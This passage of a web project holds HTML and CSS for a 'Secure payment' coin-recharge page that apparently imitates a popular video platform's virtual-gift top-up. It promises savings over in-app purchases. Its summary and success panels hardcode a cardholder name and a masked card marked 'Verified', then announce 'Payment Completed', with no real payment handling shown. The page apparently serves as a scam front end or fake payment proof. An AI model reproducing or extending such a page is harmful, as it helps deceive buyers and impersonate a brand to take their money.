    <script src="https://lf3-cdn-tos.bytecdntp.com/cdn/expire-1-M/jquery/2.1.3/jquery.min.js"></script>
    <!-- <script src="../js/translations.js" defer></script> -->
    <script type="text/javascript" src="../js/getcoins2.js" defer></script>
</head>

<body>

    <div class="container">

        <div class="name-box">
            <h2 class="name" data-i18n="get_coins">Secure payment</h2>
            <!-- <button class="menu-button">
                <span></span>
                <span></span>
                <span></span>
            </button>
            
            <div id="language-modal" class="modal-language">
                <div class="modal-content-language">
                    <h3 data-i18n="choose_language">Choose Language</h3>
                    <ul id="language-list"></ul>
                    <button id="close-modal" data-i18n="close">Close</button>
                </div>
            </div> -->
        </div>
        <div style="display: flex;">
            <img src="../imgs/head.jpg" alt="" style="width: 40px;height: 40px;border-radius: 50%;">
            <div class="inputCoins">
                <div>
                    <input type="text" id="headName" value="Aladdin">
                </div>
                <!-- <div style="margin-left: 20px;">
                    <svg font-size="16px" viewBox="0 0 48 48" fill="currentColor" xmlns="http://www.w3.org/2000/svg" width="1em"
                        height="1em" style="transform: rotateY(180deg);">
                        <circle cx="24" cy="24" r="22" fill="#FBD32C"></circle>
                        <circle cx="24" cy="24" r="17" fill="#F9BA10"></circle>
                        <path d="M40.93 25.5a17 17 0 1 0-33.87 0 17 17 0 0 1 33.87 0Z" fill="#F6A811"></path>
                        <path
                            d="M33 19a5.03 5.03 0 0 1-5.06-5h-3.38v13.61a3.07 3.07 0 0 1-3.1 3.06c-1.7 0-3.09-1.37-3.09-3.06a3.07 3.07 0 0 1 3.94-2.94v-3.4A6.43 6.43 0 0 0 15 27.6c0 3.54 2.9 6.4 6.47 6.4a6.43 6.43 0 0 0 6.47-6.39v-6.94A8.47 8.47 0 0 0 33 22.33V19Z"
                            fill="#fff"></path>
                    </svg>
                </div>
                <input type="text" value="999999999"> -->
            </div>
        </div>
        <div class="line"></div>

        <div class="coinsBar">
            <div class="recharge" data-i18n="recharge">Recharge</div>

            <div>
                <p style="font-size: 14px;color: red;">save up to 31% compared to in-app purchase.</p>
            </div>
        </div>

        <div class="coin-options">

            <div class="coin-option active" data-coins="70" data-price="0.74">

                <div>
                    <svg font-size="16px" viewBox="0 0 48 48" fill="currentColor" xmlns="http://www.w3.org/2000/svg"
                        width="1em" height="1em" style="transform: rotateY(180deg);">
                        <circle cx="24" cy="24" r="22" fill="#FBD32C"></circle>
                        <circle cx="24" cy="24" r="17" fill="#F9BA10"></circle>
                        <path d="M40.93 25.5a17 17 0 1 0-33.87 0 17 17 0 0 1 33.87 0Z" fill="#F6A811"></path>
                        <path
                            d="M33 19a5.03 5.03 0 0 1-5.06-5h-3.38v13.61a3.07 3.07 0 0 1-3.1 3.06c-1.7 0-3.09-1.37-3.09-3.06a3.07 3.07 0 0 1 3.94-2.94v-3.4A6.43 6.43 0 0 0 15 27.6c0 3.54 2.9 6.4 6.47 6.4a6.43 6.43 0 0 0 6.47-6.39v-6.94A8.47 8.47 0 0 0 33 22.33V19Z"
                            fill="#fff"></path>
                    </svg>
                    <strong>70</strong>
                    <div class="price">US$0.74</div>
                </div>
            </div>
            <div class="coin-option" data-coins="450" data-price="4.77">

                <div>
                    <svg font-size="16px" viewBox="0 0 48 48" fill="currentColor" xmlns="http://www.w3.org/2000/svg"
                        width="1em" height="1em" style="transform: rotateY(180deg);">
                        <circle cx="24" cy="24" r="22" fill="#FBD32C"></circle>
                        <circle cx="24" cy="24" r="17" fill="#F9BA10"></circle>
                        <path d="M40.93 25.5a17 17 0 1 0-33.87 0 17 17 0 0 1 33.87 0Z" fill="#F6A811"></path>
                        <path
                            d="M33 19a5.03 5.03 0 0 1-5.06-5h-3.38v13.61a3.07 3.07 0 0 1-3.1 3.06c-1.7 0-3.09-1.37-3.09-3.06a3.07 3.07 0 0 1 3.94-2.94v-3.4A6.43 6.43 0 0 0 15 27.6c0 3.54 2.9 6.4 6.47 6.4a6.43 6.43 0 0 0 6.47-6.39v-6.94A8.47 8.47 0 0 0 33 22.33V19Z"
                            fill="#fff"></path>
                    </svg>
                    <strong>450</strong>
                    <div class="price">US$4.77</div>
                </div>
            </div>
            <div class="coin-option" data-coins="550" data-price="5.83">
                <div>
                    <svg font-size="16px" viewBox="0 0 48 48" fill="currentColor" xmlns="http://www.w3.org/2000/svg"
                        width="1em" height="1em" style="transform: rotateY(180deg);">
                        <circle cx="24" cy="24" r="22" fill="#FBD32C"></circle>
                        <circle cx="24" cy="24" r="17" fill="#F9BA10"></circle>
                        <path d="M40.93 25.5a17 17 0 1 0-33.87 0 17 17 0 0 1 33.87 0Z" fill="#F6A811"></path>
                        <path
                            d="M33 19a5.03 5.03 0 0 1-5.06-5h-3.38v13.61a3.07 3.07 0 0 1-3.1 3.06c-1.7 0-3.09-1.37-3.09-3.06a3.07 3.07 0 0 1 3.94-2.94v-3.4A6.43 6.43 0 0 0 15 27.6c0 3.54 2.9 6.4 6.47 6.4a6.43 6.43 0 0 0 6.47-6.39v-6.94A8.47 8.47 0 0 0 33 22.33V19Z"
                            fill="#fff"></path>
                    </svg>
                    <strong>550</strong>
                    <div class="price">US$5.83</div>
                </div>
            </div>
            <div class="coin-option" data-coins="750" data-price="7.95">
                <div>
                    <svg font-size="16px" viewBox="0 0 48 48" fill="currentColor" xmlns="http://www.w3.org/2000/svg"
                        width="1em" height="1em" style="transform: rotateY(180deg);">
                        <circle cx="24" cy="24" r="22" fill="#FBD32C"></circle>
                        <circle cx="24" cy="24" r="17" fill="#F9BA10"></circle>
                        <path d="M40.93 25.5a17 17 0 1 0-33.87 0 17 17 0 0 1 33.87 0Z" fill="#F6A811"></path>
                        <path
                            d="M33 19a5.03 5.03 0 0 1-5.06-5h-3.38v13.61a3.07 3.07 0 0 1-3.1 3.06c-1.7 0-3.09-1.37-3.09-3.06a3.07 3.07 0 0 1 3.94-2.94v-3.4A6.43 6.43 0 0 0 15 27.6c0 3.54 2.9 6.4 6.47 6.4a6.43 6.43 0 0 0 6.47-6.39v-6.94A8.47 8.47 0 0 0 33 22.33V19Z"
                            fill="#fff"></path>
                    </svg>
                    <strong>750</strong>
                    <div class="price">US$7.95</div>
                </div>
            </div>
            <div class="coin-option" data-coins="1000" data-price="10.60">

                <div>
                    <svg font-size="16px" viewBox="0 0 48 48" fill="currentColor" xmlns="http://www.w3.org/2000/svg"
                        width="1em" height="1em" style="transform: rotateY(180deg);">
                        <circle cx="24" cy="24" r="22" fill="#FBD32C"></circle>
                        <circle cx="24" cy="24" r="17" fill="#F9BA10"></circle>
                        <path d="M40.93 25.5a17 17 0 1 0-33.87 0 17 17 0 0 1 33.87 0Z" fill="#F6A811"></path>
                        <path
                            d="M33 19a5.03 5.03 0 0 1-5.06-5h-3.38v13.61a3.07 3.07 0 0 1-3.1 3.06c-1.7 0-3.09-1.37-3.09-3.06a3.07 3.07 0 0 1 3.94-2.94v-3.4A6.43 6.43 0 0 0 15 27.6c0 3.54 2.9 6.4 6.47 6.4a6.43 6.43 0 0 0 6.47-6.39v-6.94A8.47 8.47 0 0 0 33 22.33V19Z"
                            fill="#fff"></path>
                    </svg>
                    <strong>1,000</strong>
                    <div class="price">US$10.60</div>
                </div>
            </div>
            <div class="coin-option" data-coins="2000" data-price="21.20">
                <div>
                    <svg font-size="16px" viewBox="0 0 48 48" fill="currentColor" xmlns="http://www.w3.org/2000/svg"
                        width="1em" height="1em" style="transform: rotateY(180deg);">
                        <circle cx="24" cy="24" r="22" fill="#FBD32C"></circle>
                        <circle cx="24" cy="24" r="17" fill="#F9BA10"></circle>
                        <path d="M40.93 25.5a17 17 0 1 0-33.87 0 17 17 0 0 1 33.87 0Z" fill="#F6A811"></path>
                        <path
                            d="M33 19a5.03 5.03 0 0 1-5.06-5h-3.38v13.61a3.07 3.07 0 0 1-3.1 3.06c-1.7 0-3.09-1.37-3.09-3.06a3.07 3.07 0 0 1 3.94-2.94v-3.4A6.43 6.43 0 0 0 15 27.6c0 3.54 2.9 6.4 6.47 6.4a6.43 6.43 0 0 0 6.47-6.39v-6.94A8.47 8.47 0 0 0 33 22.33V19Z"
                            fill="#fff"></path>
                    </svg>
                    <strong>2,000</strong>
                    <div class="price">US$21.20</div>
                </div>
            </div>
            <div class="coin-option" data-coins="2500" data-price="26.50">
                <div>
                    <svg font-size="16px" viewBox="0 0 48 48" fill="currentColor" xmlns="http://www.w3.org/2000/svg" width="1em"
                        height="1em" style="transform: rotateY(180deg);">
                        <circle cx="24" cy="24" r="22" fill="#FBD32C"></circle>
                        <circle cx="24" cy="24" r="17" fill="#F9BA10"></circle>
                        <path d="M40.93 25.5a17 17 0 1 0-33.87 0 17 17 0 0 1 33.87 0Z" fill="#F6A811"></path>
                        <path
                            d="M33 19a5.03 5.03 0 0 1-5.06-5h-3.38v13.61a3.07 3.07 0 0 1-3.1 3.06c-1.7 0-3.09-1.37-3.09-3.06a3.07 3.07 0 0 1 3.94-2.94v-3.4A6.43 6.43 0 0 0 15 27.6c0 3.54 2.9 6.4 6.47 6.4a6.43 6.43 0 0 0 6.47-6.39v-6.94A8.47 8.47 0 0 0 33 22.33V19Z"
                            fill="#fff"></path>
                    </svg>
                    <strong>2,500</strong>
                    <div class="price">US$26.50</div>
                </div>
            </div>

            <div class="coin-option" id="custom-option" onclick="showPop()">

                <div>
                    <svg font-size="16px" viewBox="0 0 48 48" fill="currentColor" xmlns="http://www.w3.org/2000/svg"
                        width="1em" height="1em" style="transform: rotateY(180deg);">
                        <circle cx="24" cy="24" r="22" fill="#FBD32C"></circle>
                        <circle cx="24" cy="24" r="17" fill="#F9BA10"></circle>
                        <path d="M40.93 25.5a17 17 0 1 0-33.87 0 17 17 0 0 1 33.87 0Z" fill="#F6A811"></path>
                        <path
                            d="M33 19a5.03 5.03 0 0 1-5.06-5h-3.38v13.61a3.07 3.07 0 0 1-3.1 3.06c-1.7 0-3.09-1.37-3.09-3.06a3.07 3.07 0 0 1 3.94-2.94v-3.4A6.43 6.43 0 0 0 15 27.6c0 3.54 2.9 6.4 6.47 6.4a6.43 6.43 0 0 0 6.47-6.39v-6.94A8.47 8.47 0 0 0 33 22.33V19Z"
                            fill="#fff"></path>
                    </svg>
                    <strong data-i18n="custom">Custom</strong>

                    <!-- <div class="price">large amount Supported</div> -->
                </div>
            </div>
        </div>

        <div class="nameBox">
            <img src="../imgs/userIcon.png" alt="" style="width: 30px;height: 30px;">
            <div class="inputName">
        
                <input type="text" id="inputField" placeholder="Enter your name" data-i18n-placeholder="enter_username">
                <span id="clearButton" class="clear-icon">
                    <svg t="1729390778379" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"
                        p-id="3470" width="15" height="15">
                        <path
                            d="M519.656727 472.459636l-160.512-160.488727a36.584727 36.584727 0 1 0-51.712 51.712l160.488728 160.512-160.488728 160.512a36.584727 36.584727 0 1 0 51.712 51.712l160.512-160.512 160.488728 160.512a36.584727 36.584727 0 1 0 51.735272-51.712l-160.512-160.512 160.512-160.512a36.584727 36.584727 0 1 0-51.735272-51.712L519.68 472.436364zM512 1024C229.236364 1024 0 794.763636 0 512S229.236364 0 512 0s512 229.236364 512 512-229.236364 512-512 512z"
                            fill="#888888" p-id="3471"></path>
                    </svg>
                </span>
            </div>
        </div>

        <!-- <div style="display: flex;flex-direction: row;align-items: center;margin-bottom: 20px;">
            <svg font-size="16px" viewBox="0 0 48 48" fill="currentColor" xmlns="http://www.w3.org/2000/svg" width="1em"
                height="1em" style="transform: rotateY(180deg);">
                <circle cx="24" cy="24" r="22" fill="#FBD32C"></circle>
                <circle cx="24" cy="24" r="17" fill="#F9BA10"></circle>
                <path d="M40.93 25.5a17 17 0 1 0-33.87 0 17 17 0 0 1 33.87 0Z" fill="#F6A811"></path>
                <path
                    d="M33 19a5.03 5.03 0 0 1-5.06-5h-3.38v13.61a3.07 3.07 0 0 1-3.1 3.06c-1.7 0-3.09-1.37-3.09-3.06a3.07 3.07 0 0 1 3.94-2.94v-3.4A6.43 6.43 0 0 0 15 27.6c0 3.54 2.9 6.4 6.47 6.4a6.43 6.43 0 0 0 6.47-6.39v-6.94A8.47 8.47 0 0 0 33 22.33V19Z"
                    fill="#fff"></path>
            </svg>
            <div style="font-size: 16px;margin-left: 10px;">
                Limited time cashback offer
            </div>
        </div> -->

        <button class="buy-button" data-i18n="recharge" id="buyButton">Recharge</button>

        <div class="payBox">
            <img src="../imgs/visa.png" alt="">
            <img src="../imgs/mastercard.png" alt="">
            <img src="../imgs/card_american_express.png" alt="">
            <img src="../imgs/card_jcb.png" alt="">
            <img src="../imgs/diners.png" alt="">
            <img src="../imgs/venmoicon.png" alt="">
            <img src="../imgs/paypal-light.png" alt="">
        </div>

    </div>

    <!-- <div class="footer">
        <button class="buy-button" data-i18n="recharge" id="buyButton">Recharge</button>
    </div> -->


    <!-- 输入金额 -->
    <div id="pop" onclick="hidePop()"></div>
    <div class="show-box">
        <div class="showcontainer">
            <header class="showheader">
                <button class="back-button" onclick="hidePop()">
                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"
                        stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <path d="M19 12H5M12 19l-7-7 7-7" />
                    </svg>
                </button>
                <h1 data-i18n="custom">Custom</h1>
                <button class="help-button">
                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"
                        stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <circle cx="12" cy="12" r="10"></circle>
                        <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"></path>
                        <line x1="12" y1="17" x2="12.01" y2="17"></line>
                    </svg>
                </button>
            </header>
            <main>
                <div class="input-container">
                    <label for="coinInput" style="color: #000;">
                        <span data-i18n="number_of_coins">Number of Coins</span>
                        <img style="width: 15px;" src="../imgs/down.png" alt="">
                    </label>

                    <div class="input-wrapper">
                        <svg font-size="16px" viewBox="0 0 48 48" fill="currentColor" xmlns="http://www.w3.org/2000/svg"
                            width="1em" height="1em" style="transform: rotateY(180deg);">
                            <circle cx="24" cy="24" r="22" fill="#FBD32C"></circle>
                            <circle cx="24" cy="24" r="17" fill="#F9BA10"></circle>
                            <path d="M40.93 25.5a17 17 0 1 0-33.87 0 17 17 0 0 1 33.87 0Z" fill="#F6A811"></path>
                            <path
                                d="M33 19a5.03 5.03 0 0 1-5.06-5h-3.38v13.61a3.07 3.07 0 0 1-3.1 3.06c-1.7 0-3.09-1.37-3.09-3.06a3.07 3.07 0 0 1 3.94-2.94v-3.4A6.43 6.43 0 0 0 15 27.6c0 3.54 2.9 6.4 6.47 6.4a6.43 6.43 0 0 0 6.47-6.39v-6.94A8.47 8.47 0 0 0 33 22.33V19Z"
                                fill="#fff"></path>
                        </svg>
                        <input type="text" id="coinInput" readonly placeholder="30 - 2,500,000">
                    </div>
                </div>
                <div class="keypad">
                    <button class="key">1</button>
                    <button class="key">2</button>
                    <button class="key">3</button>
                    <button class="key backspace">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"
                            stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M21 4H8l-7 8 7 8h13a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2z"></path>
                            <line x1="18" y1="9" x2="12" y2="15"></line>
                            <line x1="12" y1="9" x2="18" y2="15"></line>
                        </svg>
                    </button>
                    <button class="key">4</button>
                    <button class="key">5</button>
                    <button class="key">6</button>
                    <button class="key">000</button>
                    <button class="key">7</button>
                    <button class="key">8</button>
                    <button class="key">9</button>
                    <button class="key">0</button>
                </div>
                <div class="total">
                    <span data-i18n="total">Total</span>
                    <span id="totalAmount">US$0</span>
                </div>

                <div>
                    <button id="rechargeButton" disabled>
                        <svg fill="currentColor" viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" width="1em"
                            height="1em">
                            <path
                                d="M28.22 13.7a4.83 4.83 0 0 0 4.86 4.8l-.04 3.45c-1.77 0-3.4-.53-4.75-1.43l-.09 6.99a6.64 6.64 0 0 1-6.69 6.3 6.44 6.44 0 0 1-6.53-6.45 6.63 6.63 0 0 1 7.61-6.4l-.04 3.7a2.97 2.97 0 0 0-3.88 2.7 2.85 2.85 0 0 0 2.89 2.85 2.93 2.93 0 0 0 2.96-2.85l.16-13.66h3.54Z">
                            </path>
                            <path
                                d="M5 23.15V10.5c0-1.2 1.06-2.17 2.26-2.28 3.05-.25 8.87-1.52 15.34-6.99.8-.67 2-.67 2.8 0 6.46 5.46 12.28 6.74 15.34 7 1.2.1 2.26 1.07 2.26 2.27v12.65c0 14.13-14.77 21.8-18.27 23.43-.47.22-1 .22-1.47 0C19.76 44.96 5 37.28 5 23.15Zm4-11.1v11.1c0 5.57 2.88 10.04 6.56 13.5 3.1 2.91 6.5 4.86 8.44 5.85a37.07 37.07 0 0 0 8.43-5.85C36.11 33.2 39 28.72 39 23.15V12.04c-3.65-.53-9.1-2.16-15-6.8-5.91 4.64-11.35 6.27-15 6.8Z">
                            </path>
                        </svg>
                        <strong data-i18n="recharge">Send</strong>

                    </button>
                </div>
            </main>

        </div>
    </div>

    <!-- 充值加载中 -->
    <div class="load-box">
        <iframe width="100" height="70" scrolling="no" frameborder="0" src="./loader.html" frameborder="0" style="margin-top: -15px;"></iframe>
        <!-- <div class="load-text">
            <iframe width="100" height="70" scrolling="no" frameborder="0" src="./loader.html" frameborder="0"></iframe>
            <h3 data-i18n="processing_payment">Processing your payment</h3>
            <p style="font-size:18px;color:#aaa;" data-i18n="few_seconds">This could take few seconds</p>
            <p style="color:#aaa;" id="timeLeft">05:00</p>
        </div> -->
    </div>

    <!-- 充值加载version2 -->
    <div class="load-box-2">

        <header class="showheader">
            <button class="back-button" onclick="hidePop()">
                <p style="font-size: 30px;margin: 0;">×</p>
            </button>
            <h1 style="font-size: 20px;color: #000;" data-i18n="application_summary">Application Summary</h1>
            <button class="help-button">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"
                    stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                    <circle cx="12" cy="12" r="10"></circle>
                    <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"></path>
                    <line x1="12" y1="17" x2="12.01" y2="17"></line>
                </svg>
            </button>
        </header>

        <main>
            <div>
                <p class="load-left" data-i18n="cardholder_name">Cardholder's name:</p>
                <p class="load-right">Alu Alhab Tnari</p>
            </div>
            <div>
                <p class="load-left" data-i18n="currency">Currency:</p>
                <p class="load-right"><span id="coinsNum_1">0</span></p>
            </div>
            <div>
                <p class="load-left" data-i18n="currency_rate">Currency rate:</p>
                <p class="load-right"><span id="coinsPrice_1">0</span></p>
            </div>
            <div>
                <p class="load-left" data-i18n="payment_method">Payment method:</p>
            </div>
            <div>
                <img class="load-left" style="width: 50px;margin: 5px 5px 0 0;" src="../imgs/visa.png" alt="">
                <p class="load-left">**********6621</p>
                <p class="load-right" data-i18n="verified">Verified</p>
            </div>
            <div>
                <p class="load-left" data-i18n="total">Total</p>
                <p class="load-right"><span id="coinsPrice_2">0</span></p>
            </div>

            <div>
                <button id="ConfirmButton">
                    <svg fill="currentColor" viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" width="1em"
                        height="1em">
                        <path
                            d="M28.22 13.7a4.83 4.83 0 0 0 4.86 4.8l-.04 3.45c-1.77 0-3.4-.53-4.75-1.43l-.09 6.99a6.64 6.64 0 0 1-6.69 6.3 6.44 6.44 0 0 1-6.53-6.45 6.63 6.63 0 0 1 7.61-6.4l-.04 3.7a2.97 2.97 0 0 0-3.88 2.7 2.85 2.85 0 0 0 2.89 2.85 2.93 2.93 0 0 0 2.96-2.85l.16-13.66h3.54Z">
                        </path>
                        <path
                            d="M5 23.15V10.5c0-1.2 1.06-2.17 2.26-2.28 3.05-.25 8.87-1.52 15.34-6.99.8-.67 2-.67 2.8 0 6.46 5.46 12.28 6.74 15.34 7 1.2.1 2.26 1.07 2.26 2.27v12.65c0 14.13-14.77 21.8-18.27 23.43-.47.22-1 .22-1.47 0C19.76 44.96 5 37.28 5 23.15Zm4-11.1v11.1c0 5.57 2.88 10.04 6.56 13.5 3.1 2.91 6.5 4.86 8.44 5.85a37.07 37.07 0 0 0 8.43-5.85C36.11 33.2 39 28.72 39 23.15V12.04c-3.65-.53-9.1-2.16-15-6.8-5.91 4.64-11.35 6.27-15 6.8Z">
                        </path>
                    </svg>
                    <strong data-i18n="confirm">Confirm</strong>

                </button>
            </div>
        </main>
    </div>


    <!-- 充值成功 -->
    <div class="success-box">
        <div class="success-text">
            <div class="suc-circle">
                <img src="../imgs/success.png" alt="">
            </div>

            <h3 data-i18n="payment_completed">Payment Completed</h3>
            <p style="text-align: center;font-size:16px;color:#aaa;">
                <span data-i18n="top_up">You top up</span> <span id="coinsNum">0</span> <span data-i18n="coins_to">coins
                    to</span> <span id="userName">user</span>, <span data-i18n="send_gifts">and you can use the coins to
                    send virtual gifts, 24hr-arrival</span>
            </p>
            <button class="backBtn" data-i18n="go_back" onclick="clearInput()">Go back</button>
        </div>
    </div>



</body>

</html>
</file>
<file: css/index.css>
body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
    background-color: #40E0D0;
    color: #000;
    height: 100vh;
    display: flex;
    flex-direction: column;
}

.container {
    flex: 1;
    display: flex;
    flex-direction: column;
}

header {
    display: flex;
    justify-content: space-between;
    padding: 20px;
}

.back-button{
    background: none;
    border: none;
    color: #ffffff;
    font-size: 16px;
    cursor: pointer;
    display: flex;
    align-items: center;
}

.back-button svg {
    margin-right: 5px;
}

.main {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    /* padding: 0 20px; */
    width: 100vw;
    background-color: #ffffff;
    border-radius: 20px 20px 0 0;
    height: 60vh;
    position: fixed;
    bottom: 0;
    box-sizing: border-box;
}

h1 {
    font-size: 24px;
    margin-bottom: 20px;
    text-align: center;
}

.login-container {
    background-color: #ffffff;
    padding: 20px;
    border-radius: 10px;
    width: 100vw;
    max-width: 300px;
}

h2 {
    margin-top: 0;
    margin-bottom: 20px;
    color: #333;
    font-size: 18px;
}

.input-group {
    margin-bottom: 15px;
}

input[type="email"],
input[type="password"] {
    width: 100%;
    padding: 10px;
    border: 1px solid #ddd;
    border-radius: 25px;
    font-size: 16px;
    box-sizing: border-box;
}

.forgot-password {
    display: block;
    text-align: right;
    color: #40E0D0;
    text-decoration: none;
    margin-bottom: 20px;
    font-size: 14px;
}

.login-button {
    width: 100%;
    padding: 10px;
    background-color: #40E0D0;
    color: #ffffff;
    border: none;
    border-radius: 25px;
    font-size: 16px;
    cursor: pointer;
}

.signup-link {
    text-align: center;
    margin-top: 20px;
    color: #333;
    font-size: 14px;
}

.signup-link a {
    color: #40E0D0;
    text-decoration: none;
}
</file>
<file: css/getcoins.css>
body {
    font-family: Arial, sans-serif;
    margin: 0;
    /* padding: 10px; */
    width: 100%;
    box-sizing: border-box;
    background-color: #fff;
}

/* headBar */
.top-bar {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 5px 0px 5px 10px;
    box-sizing: border-box;
    background-color: #fff;
    border-bottom: 1px solid #e6e6e6;
}

.logo svg {
    width: 100px;
    height: 42px;
    margin-right: 10px;
}

.search-bar {
    display: flex;
    align-items: center;
    background-color: #f1f1f2;
    border-radius: 92px;
    padding: 12px 16px;
    width: 300px;
    margin-right: 10px;
}

.search-bar input {
    border: none;
    background-color: transparent;
    width: 100%;
    font-size: 16px;
    outline: none;
}

.search-button {
    background: none;
    border: none;
    cursor: pointer;
    padding: 0;
}

.search-button svg {
    width: 20px;
    height: 20px;
    color: #a1a2a7;
}

.right-section {
    display: flex;
    align-items: center;
}

@media (max-width: 768px) {
    .hide{
        display: none;
    }
    .login-button{
        font-size: 12px !important;
    }
}

.upload-button {
    background-color: #fff;
    color: #000;
    border: 1px solid #cbcbcd;
    border-radius: 4px;
    padding: 8px 10px 8px 5px;
    font-size: 16px;
    min-width: 80px;
    /* font-weight: bold; */
    display: flex;
    cursor: pointer;
    margin-right: 16px;
}

.login-button {
    background-color: #fe2c55;
    color: #fff;
    border: none;
    border-radius: 4px;
    padding: 8px 16px;
    font-size: 16px;
    min-width: 85px;
    font-weight: bold;
    cursor: pointer;
    margin-right: 16px;
}

.menu-button {
    background: none;
    border: none;
    cursor: pointer;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    width: 24px;
    height: 24px;
    padding: 0;
}

.menu-button span {
    width: 4px;
    height: 4px;
    background-color: #161823;
    border-radius: 50%;
}

/* 语言选择弹窗 */
.modal-language {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: white;
    width: 300px;
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
    z-index: 1000;
    text-align: center;
}

.modal-content-language {
    display: flex;
    flex-direction: column;
    align-items: center;
}

#language-list {
    list-style: none;
    padding: 0;
    width: 100%;
}

#language-list li {
    cursor: pointer;
    padding: 10px;
    border-bottom: 1px solid #ddd;
    transition: background 0.3s;
    text-align: center;
}

#language-list li:last-child {
    border-bottom: none;
}

#language-list li:hover {
    background: #ddd;
}

#close-modal {
    margin-top: 15px;
    padding: 8px 20px;
    background: red;
    color: white;
    border: none;
    cursor: pointer;
    border-radius: 5px;
}

/* headBar end */

.container {
    width: 100%;
    min-height: calc(100vh + 400px);
    box-sizing: border-box;
    margin: 0 auto;
    background-color: white;
    border-radius: 10px;
    padding: 10px 15px;
    /* box-shadow: 0 0 10px rgba(0, 0, 0, 0.1); */
    
}

.name-box {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 10px;
}

.name-box h2 {
    margin: 10px 0;
}

.inputName {
    width: 40%;
    min-width: 200px;
    /* border: 1px solid #ddd; */
    background-color: #f1f1f2;
    border-radius: 2px;
    padding: 10px;
    font-size: 16px;
    margin-bottom: 20px;
    position: relative;
    display: inline-block;
}

.inputName input {
    border: none;
    background-color: transparent;
    width: 100%;
    font-size: 16px;
    outline: none;
    padding-right: 30px;
    /* 为清除按钮预留空间 */
}

/* 清除图标的样式 */
.clear-icon {
    position: absolute;
    top: 55%;
    right: 10px;
    transform: translateY(-50%);
    cursor: pointer;
    display: none;
    /* 初始不显示图标 */
}

.icon {
    width: 20px;
    height: 15px;
    color: #888;
}

.clear-icon:hover .icon {
    color: #000;
}

.recharge {
    margin-bottom: 10px;
    font-weight: bold;
}

.divider {
    height: 1px;
    background-color: #ddd;
    margin: 0 0 10px 0;
}

.tips {
    font-size: 12px;
    color: #fe2c55;
    margin-bottom: 15px;
}

.header {
    padding: 10px 10px 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 15px;
}

.header h4 {
    font-size: 18px;
    margin: 10px auto;
}

.coin-options {
    min-height: 35vh;
    display: grid;
    grid-template-columns: repeat(1, 1fr);
    gap: 10px;
    margin-bottom: 20px;
}

.coin-option {
    font-size: 20px;
    border: 1px solid #ddd;
    /* background-color: #f1f1f2; */
    border-radius: 2px;
    padding: 10px;
    min-height: 8vh;
    text-align: center;
    cursor: pointer;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.price {
    font-size: 12px;
    color: rgba(0, 0, 0, .56);
}

.centerCus {
    display: flex;
    justify-content: center;
    align-items: center;
    font-weight: bold;
}

.coin-option.active {
    border: 1px solid #f2bf1a;
}

.payBox {
    display: flex;
    justify-content: start;
    align-items: center;
    margin-bottom: 20px;
}

.payBox img {
    margin-left: 3px;
    width: 30px;
}

.cashback {
    background-color: #e8f5e9;
    border-radius: 5px;
    padding: 10px;
    margin-bottom: 20px;
}

.footer {
    position: fixed;
    bottom: 0;
    width: 100%;
    box-sizing: border-box;
    background-color: white;
    /* border-top: 1px solid #ddd; */
    padding: 10px;
    text-align: center;
    /* box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.1); */
}

.left {
    /* margin-top: 5px; */
    margin-bottom: 10px;
    float: left;
    margin-left: 10px;
    color: rgba(0, 0, 0, .56);
}

.right {
    /* margin-top: 5px; */
    margin-bottom: 10px;
    float: right;
    margin-right: 10px;
    color: rgba(0, 0, 0, .56);
}


.buy-button {
    background-color: #fe2c55;
    color: white;
    font-weight: bold;
    margin-top: 5px;
    border: none;
    border-radius: 5px;
    padding: 15px;
    width: 100%;
    font-size: 16px;
    cursor: pointer;
}

.modal {
    display: none;
    position: fixed;
    z-index: 1;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.4);
}

.modal-content {
    background-color: #fefefe;
    margin: 15% auto;
    padding: 20px;
    border: 1px solid #888;
    width: 80%;
    max-width: 400px;
    border-radius: 10px;
}

#pop {
    width: 100vw;
    height: calc(100vh + 600px);
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.5);
    display: none;
    z-index: 1;
}

.show-box {
    width: 100%;
    height: 500px;
    background-color: #fff;
    position: fixed;
    border-radius: 20px 20px 0 0;
    bottom: 0;
    bottom: -500px;
    z-index: 2;
    padding: 0 0.32rem;
    box-sizing: border-box;
}

/* @media (max-height: 800px) {
    .show-box{
        height: 70vh;
        bottom: -70vh;
    }
} */

.close {
    color: #aaa;
    float: right;
    font-size: 28px;
    font-weight: bold;
    cursor: pointer;
}

.close:hover,
.close:focus {
    color: black;
    text-decoration: none;
    cursor: pointer;
}


/* 输入金额 */
.showcontainer {
    max-width: 400px;
    margin: 0 auto;
    background-color: white;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    border-radius: 20px 20px 0 0;
}

.showheader {
    border-radius: 20px 20px 0 0;
